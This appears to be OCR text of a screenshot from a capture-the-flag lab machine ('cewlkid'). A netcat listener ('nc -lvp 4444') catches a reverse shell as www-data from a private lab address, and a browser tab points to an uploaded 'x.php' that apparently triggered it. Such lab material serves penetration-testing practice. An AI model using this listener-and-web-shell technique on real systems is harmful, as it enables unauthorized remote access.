 Parrot Terminal
File Edit View Search Terminal Help
┌─[alienum@parrot]─[~]
└──╼ $nc -lvp 4444
listening on [any] 4444 ...
connect to [10.0.2.13] from 10.0.2.14 [10.0.2.14] 44980
Linux cewlkid 5.4.0-47-generic #51-Ubuntu SMP Fri Sep 4 19:50:52 UTC 2020
x86_64 x86_64 GNU/Linux
13:38:02 up 17 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
Mozilla Firefox
Files
New Tab
10.0.2.14:8080/files/images/x.php